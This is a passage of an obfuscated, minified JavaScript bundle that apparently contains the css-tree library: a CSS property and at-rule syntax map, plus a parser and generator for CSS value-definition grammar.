eft':ME(0xcd9),'border-left-color':ME(0xc39),'border-left-style':ME(0x822),'border-left-width':ME(0xd48),'border-radius':ME(0xf20),'border-right':ME(0xcd9),'border-right-color':ME(0xc39),'border-right-style':ME(0x822),'border-right-width':ME(0xd48),'border-spacing':ME(0x1089),'border-start-end-radius':ME(0x310),'border-start-start-radius':ME(0x310),'border-style':ME(0x2e5),'border-top':ME(0xcd9),'border-top-color':ME(0xc39),'border-top-left-radius':ME(0x310),'border-top-right-radius':ME(0x310),'border-top-style':ME(0x822),'border-top-width':ME(0xd48),'border-width':ME(0x43b),'bottom':ME(0x6e8),'box-align':ME(0x10a7),'box-decoration-break':ME(0xc5b),'box-direction':ME(0x118),'box-flex':ME(0x284),'box-flex-group':ME(0x230),'box-lines':ME(0x8db),'box-ordinal-group':ME(0x230),'box-orient':ME(0xe20),'box-pack':ME(0xccb),'box-shadow':ME(0x717),'box-sizing':ME(0xcd4),'break-after':ME(0x9c1),'break-before':ME(0x9c1),'break-inside':ME(0xcfa),'caption-side':ME(0x86c),'caret':ME(0x37b),'caret-color':ME(0xde6),'caret-shape':ME(0x3df),'clear':ME(0xaff),'clip':ME(0x38b),'clip-path':ME(0xfe8),'clip-rule':ME(0x791),'color':ME(0xc39),'color-interpolation-filters':ME(0xfd0),'color-scheme':ME(0x1045),'column-count':ME(0xd25),'column-fill':ME(0x7e9),'column-gap':ME(0x4f7),'column-rule':ME(0xf5d),'column-rule-color':ME(0xc39),'column-rule-style':ME(0x89f),'column-rule-width':ME(0x463),'column-span':ME(0x145),'column-width':ME(0xfb8),'columns':ME(0x528),'contain':ME(0xe5a),'contain-intrinsic-size':ME(0x31b),'contain-intrinsic-block-size':ME(0x1069),'contain-intrinsic-height':ME(0x1069),'contain-intrinsic-inline-size':ME(0x1069),'contain-intrinsic-width':ME(0x1069),'container':ME(0xce0),'container-name':ME(0x88e),'container-type':ME(0xe12),'content':ME(0x88f),'content-visibility':ME(0xa1f),'counter-increment':ME(0x626),'counter-reset':ME(0x125),'counter-set':ME(0x626),'cursor':ME(0xf70),'d':ME(0x47c),'cx':ME(0x10af),'cy':ME(0x10af),'direction':ME(0xdb3),'display':ME(0xa25),'dominant-baseline':ME(0x361),'empty-cells':ME(0x206),'field-sizing':ME(0x728),'fill':ME(0xb75),'fill-opacity':ME(0x642),'fill-rule':ME(0x791),'filter':ME(0xe27),'flex':ME(0x32e),'flex-basis':ME(0x7ed),'flex-direction':ME(0x1e5),'flex-flow':ME(0xbb6),'flex-grow':ME(0x284),'flex-shrink':ME(0x284),'flex-wrap':ME(0x30f),'float':ME(0xd8b),'font':ME(0x3dc),'font-family':ME(0x434),'font-feature-settings':ME(0x815),'font-kerning':ME(0x637),'font-language-override':ME(0x7f0),'font-optical-sizing':ME(0x727),'font-palette':ME(0xb67),'font-variation-settings':ME(0x645),'font-size':ME(0xbe0),'font-size-adjust':ME(0xd58),'font-smooth':ME(0x4f8),'font-stretch':ME(0xb5d),'font-style':ME(0x150),'font-synthesis':ME(0x267),'font-synthesis-position':ME(0x727),'font-synthesis-small-caps':ME(0x727),'font-synthesis-style':ME(0x727),'font-synthesis-weight':ME(0x727),'font-variant':ME(0xcfe),'font-variant-alternates':ME(0x8a7),'font-variant-caps':ME(0x10b1),'font-variant-east-asian':ME(0xdee),'font-variant-emoji':ME(0x82e),'font-variant-ligatures':ME(0xcdd),'font-variant-numeric':ME(0xe8c),'font-variant-position':ME(0xf35),'font-weight':ME(0x149),'forced-color-adjust':ME(0x10ac),'gap':ME(0x667),'grid':ME(0xf7a),'grid-area':ME(0x3de),'grid-auto-columns':ME(0x634),'grid-auto-flow':ME(0x914),'grid-auto-rows':ME(0x634),'grid-column':ME(0x656),'grid-column-end':ME(0x10d4),'grid-column-gap':ME(0x9fb),'grid-column-start':ME(0x10d4),'grid-gap':ME(0x478),'grid-row':ME(0x656),'grid-row-end':ME(0x10d4),'grid-row-gap':ME(0x9fb),'grid-row-start':ME(0x10d4),'grid-template':ME(0x177),'grid-template-areas':ME(0x14a),'grid-template-columns':ME(0x788),'grid-template-rows':ME(0x788),'hanging-punctuation':ME(0xeec),'height':ME(0xbe8),'hyphenate-character':ME(0x4c0),'hyphenate-limit-chars':ME(0x3e7),'hyphens':ME(0x4bf),'image-orientation':ME(0x9a5),'image-rendering':ME(0x55d),'image-resolution':ME(0xa07),'ime-mode':ME(0x8a0),'initial-letter':ME(0x1b3),'initial-letter-align':ME(0x72b),'inline-size':ME(0x8d0),'input-security':ME(0x727),'inset':ME(0xa11),'inset-block':ME(0x307),'inset-block-end':ME(0x3b3),'inset-block-start':ME(0x3b3),'inset-inline':ME(0x307),'inset-inline-end':ME(0x3b3),'inset-inline-start':ME(0x3b3),'interpolate-size':ME(0xeef),'isolation':ME(0x690),'justify-content':ME(0xe3c),'justify-items':ME(0x9ef),'justify-self':ME(0x2db),'justify-tracks':ME(0x552),'left':ME(0x6e8),'letter-spacing':ME(0x4f7),'line-break':ME(0xe53),'line-clamp':ME(0x50f),'line-height':ME(0x187),'line-height-step':ME(0xb35),'list-style':ME(0xde7),'list-style-image':ME(0xb19),'list-style-position':ME(0xa36),'list-style-type':ME(0xe2c),'margin':ME(0xf87),'margin-block':ME(0x513),'margin-block-end':ME(0xbf8),'margin-block-start':ME(0xbf8),'margin-bottom':ME(0x6e8),'margin-inline':ME(0x513),'margin-inline-end':ME(0xbf8),'margin-inline-start':ME(0xbf8),'margin-left':ME(0x6e8),'margin-right':ME(0x6e8),'margin-top':ME(0x6e8),'margin-trim':ME(0x1c1),'marker':ME(0x57d),'marker-end':ME(0x57d),'marker-mid':ME(0x57d),'marker-start':ME(0x57d),'mask':ME(0xfa4),'mask-border':ME(0xb5a),'mask-border-mode':ME(0x2c7),'mask-border-outset':ME(0x49e),'mask-border-repeat':ME(0x13c),'mask-border-slice':ME(0xf73),'mask-border-source':ME(0x385),'mask-border-width':ME(0x1066),'mask-clip':ME(0x545),'mask-composite':ME(0x77b),'mask-image':ME(0x4b0),'mask-mode':ME(0xc02),'mask-origin':ME(0x283),'mask-position':ME(0x718),'mask-repeat':ME(0xdc0),'mask-size':ME(0x620),'mask-type':ME(0x2c7),'masonry-auto-flow':ME(0x45a),'math-depth':ME(0x9f6),'math-shift':ME(0x9e7),'math-style':ME(0x9e7),'max-block-size':ME(0xf19),'max-height':ME(0x9e5),'max-inline-size':ME(0xf19),'max-lines':ME(0x50f),'max-width':ME(0x9e5),'min-block-size':ME(0x21f),'min-height':ME(0xbe8),'min-inline-size':ME(0x21f),'min-width':ME(0xbe8),'mix-blend-mode':ME(0xdff),'object-fit':ME(0x670),'object-position':ME(0xdea),'offset':ME(0x5d1),'offset-anchor':ME(0xd62),'offset-distance':ME(0x9fb),'offset-path':ME(0x219),'offset-position':ME(0x344),'offset-rotate':ME(0xe59),'opacity':ME(0x29e),'order':ME(0x230),'orphans':ME(0x230),'outline':ME(0x235),'outline-color':ME(0xde6),'outline-offset':ME(0xb35),'outline-style':ME(0xaaa),'outline-width':ME(0xd48),'overflow':ME(0x62f),'overflow-anchor':ME(0x727),'overflow-block':ME(0x5aa),'overflow-clip-box':ME(0xa4b),'overflow-clip-margin':ME(0x2ff),'overflow-inline':ME(0x5aa),'overflow-wrap':ME(0x41c),'overflow-x':ME(0x5aa),'overflow-y':ME(0x5aa),'overlay':ME(0xef9),'overscroll-behavior':ME(0x363),'overscroll-behavior-block':ME(0x7c2),'overscroll-behavior-inline':ME(0x7c2),'overscroll-behavior-x':ME(0x7c2),'overscroll-behavior-y':ME(0x7c2),'padding':ME(0x99b),'padding-block':ME(0xfa7),'padding-block-end':ME(0x7f3),'padding-block-start':ME(0x7f3),'padding-bottom':ME(0x10af),'padding-inline':ME(0xfa7),'padding-inline-end':ME(0x7f3),'padding-inline-start':ME(0x7f3),'padding-left':ME(0x10af),'padding-right':ME(0x10af),'padding-top':ME(0x10af),'page':ME(0xfaa),'page-break-after':ME(0x3bc),'page-break-before':ME(0x3bc),'page-break-inside':ME(0x8f3),'paint-order':ME(0x857),'perspective':ME(0x10c7),'perspective-origin':ME(0xdea),'place-content':ME(0xba7),'place-items':ME(0xa40),'place-self':ME(0xb5e),'pointer-events':ME(0xf57),'position':ME(0xaae),'position-anchor':ME(0xc29),'position-area':ME(0x108e),'position-try':ME(0xe31),'position-try-fallbacks':ME(0x53b),'position-try-order':ME(0x6c4),'position-visibility':ME(0xb24),'print-color-adjust':ME(0x5a0),'quotes':ME(0x54d),'r':ME(0x10af),'resize':ME(0xabc),'right':ME(0x6e8),'rotate':ME(0xed1),'row-gap':ME(0x4f7),'ruby-align':ME(0x126),'ruby-merge':ME(0xe93),'ruby-position':ME(0x9d0),'rx':ME(0x10af),'ry':ME(0x10af),'scale':ME(0x81a),'scrollbar-color':ME(0x154),'scrollbar-gutter':ME(0x3f6),'scrollbar-width':ME(0x520),'scroll-behavior':ME(0xec6),'scroll-margin':ME(0x592),'scroll-margin-block':ME(0x6f5),'scroll-margin-block-start':ME(0xb35),'scroll-margin-block-end':ME(0xb35),'scroll-margin-bottom':ME(0xb35),'scroll-margin-inline':ME(0x6f5),'scroll-margin-inline-start':ME(0xb35),'scroll-margin-inline-end':ME(0xb35),'scroll-margin-left':ME(0xb35),'scroll-margin-right':ME(0xb35),'scroll-margin-top':ME(0xb35),'scroll-padding':ME(0xa37),'scroll-padding-block':ME(0x432),'scroll-padding-block-start':ME(0x439),'scroll-padding-block-end':ME(0x439),'scroll-padding-bottom':ME(0x439),'scroll-padding-inline':ME(0x432),'scroll-padding-inline-start':ME(0x439),'scroll-padding-inline-end':ME(0x439),'scroll-padding-left':ME(0x439),'scroll-padding-right':ME(0x439),'scroll-padding-top':ME(0x439),'scroll-snap-align':ME(0x846),'scroll-snap-coordinate':ME(0xc96),'scroll-snap-destination':ME(0xdea),'scroll-snap-points-x':ME(0xcb6),'scroll-snap-points-y':ME(0xcb6),'scroll-snap-stop':ME(0xf0b),'scroll-snap-type':ME(0xc50),'scroll-snap-type-x':ME(0x2be),'scroll-snap-type-y':ME(0x2be),'scroll-timeline':ME(0xd90),'scroll-timeline-axis':ME(0xc31),'scroll-timeline-name':ME(0x196),'shape-image-threshold':ME(0x29e),'shape-margin':ME(0x9fb),'shape-outside':ME(0x10cb),'shape-rendering':ME(0xf21),'stroke':ME(0xb75),'stroke-dasharray':ME(0x13b),'stroke-dashoffset':ME(0xe29),'stroke-linecap':ME(0x544),'stroke-linejoin':ME(0x910),'stroke-miterlimit':ME(0xd83),'stroke-opacity':ME(0x8f5),'stroke-width':ME(0xe29),'tab-size':ME(0x9e9),'table-layout':ME(0x1049),'text-align':ME(0x6ef),'text-align-last':ME(0x8eb),'text-anchor':ME(0xe63),'text-combine-upright':ME(0xa28),'text-decoration':ME(0x4eb),'text-decoration-color':ME(0xc39),'text-decoration-line':ME(0x5e5),'text-decoration-skip':ME(0xa58),'text-decoration-skip-ink':ME(0xf76),'text-decoration-style':ME(0x8b6),'text-decoration-thickness':ME(0x938),'text-emphasis':ME(0x3a7),'text-emphasis-color':ME(0xc39),'text-emphasis-position':ME(0x134),'text-emphasis-style':ME(0x3ce),'text-indent':ME(0x1dd),'text-justify':ME(0x457),'text-orientation':ME(0x13f),'text-overflow':ME(0x1ed),'text-rendering':ME(0x96e),'text-shadow':ME(0xa88),'text-size-adjust':ME(0x6a9),'text-spacing-trim':ME(0x106a),'text-transform':ME(0x749),'text-underline-offset':ME(0x9f3),'text-underline-position':ME(0xc0d),'text-wrap':ME(0xe89),'text-wrap-mode':ME(0xcc6),'text-wrap-style':ME(0x315),'timeline-scope':ME(0xbca),'top':ME(0x6e8),'touch-action':ME(0xb68),'transform':ME(0xac0),'transform-box':ME(0x12c),'transform-origin':ME(0x85c),'transform-style':ME(0x4dd),'transition':ME(0xa34),'transition-behavior':ME(0x9c3),'transition-delay':ME(0xafb),'transition-duration':ME(0xafb),'transition-property':ME(0x9ae),'transition-timing-function':ME(0xc0c),'translate':ME(0xb48),'unicode-bidi':ME(0x64b),'user-select':ME(0x526),'vector-effect':ME(0x1d4),'vertical-align':ME(0xea7),'view-timeline':ME(0x9c4),'view-timeline-axis':ME(0xc31),'view-timeline-inset':ME(0xd12),'view-timeline-name':ME(0xbca),'view-transition-name':ME(0x438),'visibility':ME(0x441),'white-space':ME(0xb8c),'white-space-collapse':ME(0xb8d),'widows':ME(0x230),'width':ME(0xbe8),'will-change':ME(0x182),'word-break':ME(0x397),'word-spacing':ME(0x1017),'word-wrap':ME(0x2d8),'writing-mode':ME(0x669),'x':ME(0x10af),'y':ME(0x10af),'z-index':ME(0xb37),'zoom':ME(0x3d1),'-moz-background-clip':ME(0x388),'-moz-border-radius-bottomleft':ME(0x160),'-moz-border-radius-bottomright':ME(0x742),'-moz-border-radius-topleft':ME(0x5dc),'-moz-border-radius-topright':ME(0x742),'-moz-control-character-visibility':ME(0x494),'-moz-osx-font-smoothing':ME(0x694),'-moz-user-select':ME(0xa6f),'-ms-flex-align':ME(0xac7),'-ms-flex-item-align':ME(0xacd),'-ms-flex-line-pack':ME(0x10ce),'-ms-flex-negative':ME(0x15b),'-ms-flex-pack':ME(0xf1e),'-ms-flex-order':ME(0x230),'-ms-flex-positive':ME(0x1014),'-ms-flex-preferred-size':ME(0x4e6),'-ms-interpolation-mode':ME(0xc10),'-ms-grid-column-align':ME(0xb8b),'-ms-grid-row-align':ME(0xb8b),'-ms-hyphenate-limit-last':ME(0x2ae),'-webkit-background-clip':ME(0x83f),'-webkit-column-break-after':ME(0x942),'-webkit-column-break-before':ME(0x942),'-webkit-column-break-inside':ME(0x942),'-webkit-font-smoothing':ME(0xf53),'-webkit-mask-box-image':ME(0xb89),'-webkit-print-color-adjust':ME(0x5a0),'-webkit-text-security':ME(0xdec),'-webkit-user-drag':ME(0xf69),'-webkit-user-select':ME(0x33b),'alignment-baseline':ME(0x7b6),'baseline-shift':ME(0x1092),'behavior':ME(0x692),'cue':ME(0x1037),'cue-after':ME(0x8ed),'cue-before':ME(0x8ed),'glyph-orientation-horizontal':ME(0x13a),'glyph-orientation-vertical':ME(0x13a),'kerning':ME(0x1e2),'pause':ME(0xdc3),'pause-after':ME(0xe49),'pause-before':ME(0xe49),'rest':ME(0x37c),'rest-after':ME(0xe49),'rest-before':ME(0xe49),'src':ME(0x73c),'speak':ME(0x71f),'speak-as':ME(0x56a),'unicode-range':ME(0x840),'voice-balance':ME(0x8e4),'voice-duration':ME(0xc75),'voice-family':ME(0x79b),'voice-pitch':ME(0x448),'voice-range':ME(0x448),'voice-rate':ME(0xbd1),'voice-stress':ME(0x23b),'voice-volume':ME(0x105a),'white-space-trim':ME(0x3f1)},'atrules':{'charset':{'prelude':ME(0xbaf),'descriptors':null},'counter-style':{'prelude':ME(0x1039),'descriptors':{'additive-symbols':ME(0x8e9),'fallback':ME(0x1039),'negative':ME(0xe2f),'pad':ME(0x17d),'prefix':ME(0xda3),'range':ME(0xe2b),'speak-as':ME(0x1018),'suffix':ME(0xda3),'symbols':ME(0x29a),'system':ME(0x977)}},'document':{'prelude':ME(0x152),'descriptors':null},'font-palette-values':{'prelude':ME(0x166),'descriptors':{'base-palette':ME(0x35c),'font-family':ME(0x45d),'override-colors':ME(0x7f1)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':ME(0xa54),'descent-override':ME(0xa54),'font-display':ME(0xab8),'font-family':ME(0xdd2),'font-feature-settings':ME(0x815),'font-variation-settings':ME(0x645),'font-stretch':ME(0x1023),'font-style':ME(0xc2d),'font-weight':ME(0x52b),'line-gap-override':ME(0xa54),'size-adjust':ME(0xda5),'src':ME(0x73c),'unicode-range':ME(0x840)}},'font-feature-values':{'prelude':ME(0x45d),'descriptors':null},'import':{'prelude':ME(0xd73),'descriptors':null},'keyframes':{'prelude':ME(0x913),'descriptors':null},'layer':{'prelude':ME(0x78f),'descriptors':null},'media':{'prelude':ME(0xb3e),'descriptors':null},'namespace':{'prelude':ME(0x465),'descriptors':null},'page':{'prelude':ME(0xd96),'descriptors':{'bleed':ME(0x402),'marks':ME(0x29b),'page-orientation':ME(0xb6e),'size':ME(0x45f)}},'position-try':{'prelude':ME(0x166),'descriptors':{'top':ME(0x3b3),'left':ME(0xf46),'bottom':ME(0xaa0),'right':ME(0xf4f),'inset-block-start':ME(0x63c),'inset-block-end':ME(0xd3e),'inset-inline-start':ME(0xf28),'inset-inline-end':ME(0x234),'inset-block':ME(0x1c5),'inset-inline':ME(0x984),'inset':ME(0xa5a),'margin-top':ME(0xe83),'margin-left':ME(0xbf8),'margin-bottom':ME(0x837),'margin-right':ME(0x1b0),'margin-block-start':ME(0x66f),'margin-block-end':ME(0x92f),'margin-inline-start':ME(0x2ef),'margin-inline-end':ME(0x33a),'margin':ME(0xe5f),'margin-block':ME(0x5eb),'margin-inline':ME(0x6a7),'width':ME(0x8d0),'height':ME(0x524),'min-width':ME(0x21f),'min-height':ME(0x841),'max-width':ME(0xf19),'max-height':ME(0xf0a),'block-size':ME(0xb09),'inline-size':ME(0x94a),'min-block-size':ME(0x10b0),'min-inline-size':ME(0x1a1),'max-block-size':ME(0x8d9),'max-inline-size':ME(0xc54),'align-self':ME(0x394),'justify-self':ME(0xc0b)}},'property':{'prelude':ME(0x337),'descriptors':{'syntax':ME(0xbaf),'inherits':ME(0xc85),'initial-value':ME(0x102e)}},'scope':{'prelude':ME(0xca4),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':ME(0x4e7),'descriptors':null},'container':{'prelude':ME(0xa84),'descriptors':null},'nest':{'prelude':ME(0xfcd),'descriptors':null}}};},0x2043:(F,b,v)=>{'use strict';v['d'](b,{'L':()=>R});var L=v(0x1aa);function R(M){return{'fromPlainObject':Y=>(M(Y,{'enter'(D){const MV=a2w;D[MV(0xaad)]&&D[MV(0xaad)]instanceof L['B']==0x0&&(D[MV(0xaad)]=new L['B']()[MV(0xc44)](D[MV(0xaad)]));}}),Y),'toPlainObject':Y=>(M(Y,{'leave'(D){const Mu=a2w;D[Mu(0xaad)]&&D[Mu(0xaad)]instanceof L['B']&&(D[Mu(0xaad)]=D[Mu(0xaad)][Mu(0xcf3)]());}}),Y)};}},0x1995:(F,b,v)=>{'use strict';v['d'](b,{'u':()=>R});var L=v(0x192b);function R(M,Y,D){const Mx=a2w;return Object[Mx(0x32d)]((0x0,L['a'])(Mx(0x318),M),{'input':Y,'offset':D,'rawMessage':M,'message':M+Mx(0xc98)+Y+Mx(0x278)+new Array((D||Y[Mx(0x772)])+0x1)[Mx(0x352)]('-')+'^'});}},0x24ff:(F,b,v)=>{'use strict';function L(Y){return Y;}function R(Y,D,Q,j){const MX=a2w;let B;switch(Y[MX(0xed0)]){case MX(0x861):B=function(c,H,W,J){const MP=MX,G='\x20'===c[MP(0x218)]||J?c[MP(0x218)]:'\x20'+c[MP(0x218)]+'\x20',l=c[MP(0x75e)][MP(0x460)](K=>R(K,H,W,J))[MP(0x352)](G);return c[MP(0x43f)]||W?(J||','===l[0x0]?'[':'[\x20')+l+(J?']':'\x20]'):l;}(Y,D,Q,j)+(Y[MX(0xb2f)]?'!':'');break;case MX(0x3c9):return R(Y[MX(0xef8)],D,Q,j)+D(function(c){const {min:H,max:a,comma:W}=c;return 0x0===H&&0x0===a?W?'#?':'*':0x0===H&&0x1===a?'?':0x1===H&&0x0===a?W?'#':'+':0x1===H&&0x1===a?'':(W?'#':'')+(H===a?'{'+H+'}':'{'+H+','+(0x0!==a?a:'')+'}');}(Y),Y);case MX(0x915):B=MX(0x26e)+R(Y[MX(0xef8)],D,Q,j)+']>';break;case MX(0xbe4):B='<'+Y[MX(0xd1e)]+(Y[MX(0xd08)]?D(function(c){const MI=MX;if(MI(0x471)===c[MI(0xed0)])return'\x20['+(null===c[MI(0x9b0)]?'-∞':c[MI(0x9b0)])+','+(null===c[MI(0x820)]?'∞':c[MI(0x820)])+']';throw new Error(MI(0xcac)+c[MI(0xed0)]+'`');}(Y[MX(0xd08)]),Y[MX(0xd08)]):'')+'>';break;case MX(0x3e9):B='<\x27'+Y[MX(0xd1e)]+'\x27>';break;case MX(0xc8f):B=Y[MX(0xd1e)];break;case MX(0xf10):B='@'+Y[MX(0xd1e)];break;case MX(0x23f):B=Y[MX(0xd1e)]+'(';break;case MX(0x1068):case MX(0xe8b):B=Y[MX(0x4a4)];break;case MX(0x91b):B=',';break;default:throw new Error(MX(0xcac)+Y[MX(0xed0)]+'`');}return D(B,Y);}function M(Y,D){const MT=a2w;let Q=L,j=!0x1,B=!0x1;return MT(0x18a)==typeof D?Q=D:D&&(j=Boolean(D[MT(0xe68)]),B=Boolean(D[MT(0xbf5)]),MT(0x18a)==typeof D[MT(0xf66)]&&(Q=D[MT(0xf66)])),R(Y,Q,j,B);}v['d'](b,{'c':()=>M});},0x268e:(F,b,v)=>{'use strict';v['d'](b,{'GG':()=>M['G'],'cM':()=>L['c'],'qg':()=>R['q']});var L=v(0x24ff),R=v(0x7fd),M=v(0x1be5);},0x7fd:(F,Y,D)=>{'use strict';D['d'](Y,{'q':()=>zQ});var Q=D(0x924);const j=0x9,B=0xa,H=0xc,J=0xd,G=0x20,K=0x21,O=0x23,V=0x26,X=0x27,q=0x28,z0=0x29,z1=0x2a,z2=0x2b,z3=0x2c,z4=0x2d,z5=0x3c,z6=0x3e,z7=0x3f,z8=0x40,z9=0x5b,zz=0x5d,zw=0x7b,zs=0x7c,zZ=0x7d,zF=0x221e,zb={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function zv(zj){const Mr=a2w;let zB=null,zc=null;return zj[Mr(0x93d)](zw),zj[Mr(0xe66)](),zB=zj[Mr(0x6e3)](zj),zj[Mr(0xe66)](),zj[Mr(0x2f0)]()===z3?(zj[Mr(0x1080)]++,zj[Mr(0xe66)](),zj[Mr(0x2f0)]()!==zZ&&(zc=zj[Mr(0x6e3)](zj),zj[Mr(0xe66)]())):zc=zB,zj[Mr(0x93d)](zZ),{'min':Number(zB),'max':zc?Number(zc):0x0};}function zL(zj,zB){const Mq=a2w,zc=function(zH){const My=a2w;let za=null,zW=!0x1;switch(zH[My(0x2f0)]()){case z1:zH[My(0x1080)]++,za={'min':0x0,'max':0x0};break;case z2:zH[My(0x1080)]++,za={'min':0x1,'max':0x0};break;case z7:zH[My(0x1080)]++,za={'min':0x0,'max':0x1};break;case O:zH[My(0x1080)]++,zW=!0x0,zH[My(0x2f0)]()===zw?za=zv(zH):zH[My(0x2f0)]()===z7?(zH[My(0x1080)]++,za={'min':0x0,'max':0x0}):za={'min':0x1,'max':0x0};break;case zw:za=zv(zH);break;default:return null;}return{'type':My(0x3c9),'comma':zW,'min':za[My(0x9b0)],'max':za[My(0x820)],'term':null};}(zj);return null!==zc?(zc[Mq(0xef8)]=zB,zj[Mq(0x2f0)]()===O&&zj[Mq(0xa0a)](zj[Mq(0x1080)]-0x1)===z2?zL(zj,zc):zc):zB;}function zR(zj){const Mf=a2w,zB=zj[Mf(0x1fc)]();return''===zB?null:zL(zj,{'type':Mf(0xe8b),'value':zB});}function zM(zj,zB){const Mg=a2w;function zc(za,zW){const Mp=a2w;return{'type':Mp(0x861),'terms':za,'combinator':zW,'disallowEmpty':!0x1,'explicit':!0x1};}let zH;for(zB=Object[Mg(0xa44)](zB)[Mg(0xf82)]((za,zW)=>zb[za]-zb[zW]);zB[Mg(0x772)]>0x0;){zH=zB[Mg(0xcba)]();let za=0x0,zW=0x0;for(;za<zj[Mg(0x772)];za++){const zJ=zj[za];Mg(0xcb3)===zJ[Mg(0xed0)]&&(zJ[Mg(0x4a4)]===zH?(-0x1===zW&&(zW=za-0x1),zj[Mg(0xc7d)](za,0x1),za--):(-0x1!==zW&&za-zW>0x1&&(zj[Mg(0xc7d)](zW,za-zW,zc(zj[Mg(0x51f)](zW,za),zH)),za=zW+0x1),zW=-0x1));}-0x1!==zW&&zB[Mg(0x772)]&&zj[Mg(0xc7d)](zW,za-zW,zc(zj[Mg(0x51f)](zW,za),zH));}return zH;}function zY(zj,zB){const Y0=a2w,zc=Object[Y0(0xedd)](null),zH=[];let za,zW=null,zJ=zj[Y0(0x1080)];for(;zj[Y0(0x2f0)]()!==zB&&(za=zD(zj,zB));)Y0(0x15e)!==za[Y0(0xed0)]&&(Y0(0xcb3)===za[Y0(0xed0)]?(null!==zW&&Y0(0xcb3)!==zW[Y0(0xed0)]||(zj[Y0(0x1080)]=zJ,zj[Y0(0xe19)](Y0(0x7ca))),zc[za[Y0(0x4a4)]]=!0x0):null!==zW&&Y0(0xcb3)!==zW[Y0(0xed0)]&&(zc['\x20']=!0x0,zH[Y0(0xfd2)]({'type':Y0(0xcb3),'value':'\x20'})),zH[Y0(0xfd2)](za),zW=za,zJ=zj[Y0(0x1080)]);return null!==zW&&Y0(0xcb3)===zW[Y0(0xed0)]&&(zj[Y0(0x1080)]-=zJ,zj[Y0(0xe19)](Y0(0x7ca))),{'type':Y0(0x861),'terms':zH,'combinator':zM(zH,zc)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function zD(zj,zB){const Y1=a2w;let zc=zj[Y1(0x2f0)]();switch(zc){case zz:break;case z9:return zL(zj,function(zH,za){const Y2=Y1;let zW;return zH[Y2(0x93d)](z9),zW=zY(zH,za),zH[Y2(0x93d)](zz),zW[Y2(0x43f)]=!0x0,zH[Y2(0x2f0)]()===K&&(zH[Y2(0x1080)]++,zW[Y2(0xb2f)]=!0x0),zW;}(zj,zB));case z5:return zj[Y1(0xbdc)]()===X?function(zH){const Y3=Y1;let za;return zH[Y3(0x93d)](z5),zH[Y3(0x93d)](X),za=zH[Y3(0x3d2)](),zH[Y3(0x93d)](X),zH[Y3(0x93d)](z6),zL(zH,{'type':Y3(0x3e9),'name':za});}(zj):function(zH){const Y4=Y1;let za,zW=null;if(zH[Y4(0x93d)](z5),za=zH[Y4(0x3d2)](),Y4(0xd49)===za){zH[Y4(0x93d)](z9);const zJ=zY(zH,zz);return zH[Y4(0x93d)](zz),zH[Y4(0x93d)](z6),zL(zH,{'type':Y4(0x915),'term':0x1===zJ[Y4(0x75e)][Y4(0x772)]?zJ[Y4(0x75e)][0x0]:zJ});}return zH[Y4(0x2f0)]()===q&&zH[Y4(0xbdc)]()===z0&&(zH[Y4(0x1080)]+=0x2,za+='()'),zH[Y4(0xa0a)](zH[Y4(0x8bb)](zH[Y4(0x1080)]))===z9&&(zH[Y4(0xe66)](),zW=function(zo){const Y5=Y4;let zt=null,zG=null,zl=0x1;return zo[Y5(0x93d)](z9),zo[Y5(0x2f0)]()===z4&&(zo[Y5(0x1fc)](),zl=-0x1),-0x1==zl&&zo[Y5(0x2f0)]()===zF?zo[Y5(0x1fc)]():(zt=zl*Number(zo[Y5(0x6e3)](zo)),zo[Y5(0x7df)]()&&(zt+=zo[Y5(0x3d2)]())),zo[Y5(0xe66)](),zo[Y5(0x93d)](z3),zo[Y5(0xe66)](),zo[Y5(0x2f0)]()===zF?zo[Y5(0x1fc)]():(zl=0x1,zo[Y5(0x2f0)]()===z4&&(zo[Y5(0x1fc)](),zl=-0x1),zG=zl*Number(zo[Y5(0x6e3)](zo)),zo[Y5(0x7df)]()&&(zG+=zo[Y5(0x3d2)]())),zo[Y5(0x93d)](zz),{'type':Y5(0x471),'min':zt,'max':zG};}(zH)),zH[Y4(0x93d)](z6),zL(zH,{'type':Y4(0xbe4),'name':za,'opts':zW});}(zj);case zs:return{'type':Y1(0xcb3),'value':zj[Y1(0xe43)](zj[Y1(0x1080)]+(zj[Y1(0xbdc)]()===zs?0x2:0x1))};case V:return zj[Y1(0x1080)]++,zj[Y1(0x93d)](V),{'type':Y1(0xcb3),'value':'&&'};case z3:return zj[Y1(0x1080)]++,{'type':Y1(0x91b)};case X:return zL(zj,{'type':Y1(0x1068),'value':zj[Y1(0x23a)]()});case G:case j:case B:case J:case H:return{'type':Y1(0x15e),'value':zj[Y1(0xa10)]()};case z8:return zc=zj[Y1(0xbdc)](),zj[Y1(0x7df)](zc)?(zj[Y1(0x1080)]++,{'type':Y1(0xf10),'name':zj[Y1(0x3d2)]()}):zR(zj);case z1:case z2:case z7:case O:case K:break;case zw:if(zc=zj[Y1(0xbdc)](),zc<0x30||zc>0x39)return zR(zj);break;default:return zj[Y1(0x7df)](zc)?function(zH){const Y6=Y1,za=zH[Y6(0x3d2)]();return zH[Y6(0x2f0)]()===q?(zH[Y6(0x1080)]++,{'type':Y6(0x23f),'name':za}):zL(zH,{'type':Y6(0xc8f),'name':za});}(zj):zR(zj);}}function zQ(zj){const Y7=a2w,zB=new Q['L'](zj),zc=zY(zB);return zB[Y7(0x1080)]!==zj[Y7(0x772)]&&zB[Y7(0xe19)](Y7(0x308)),0x1===zc[Y7(0x75e)][Y7(0x772)]&&Y7(0x861)===zc[Y7(0x75e)][0x0][Y7(0xed0)]?zc[Y7(0x75e)][0x0]:zc;}},0x924:(F,b,v)=>{'use strict';const Y8=a2w;v['d'](b,{'L':()=>M});var L=v(0x1995);const R=new Uint8Array(0x80)[Y8(0x460)]((Y,D)=>/[a-zA-Z0-9\-]/[Y8(0x4de)](String[Y8(0xcc7)](D))?0x1:0x0);class M{constructor(Y){const Y9=Y8;this[Y9(0xa95)]=Y,this[Y9(0x1080)]=0x0;}[Y8(0xa0a)](Y){const Yz=Y8;return Y<this[Yz(0xa95)][Yz(0x772)]?this[Yz(0xa95)][Yz(0xa0a)](Y):0x0;}[Y8(0x2f0)](){const Yw=Y8;return this[Yw(0xa0a)](this[Yw(0x1080)]);}[Y8(0x7df)](Y=this[Y8(0x2f0)]()){return Y<0x80&&0x1===R[Y];}[Y8(0xbdc)](){const Ys=Y8;return this[Ys(0xa0a)](this[Ys(0x1080)]+0x1);}[Y8(0x10bf)](Y){const YZ=Y8;return 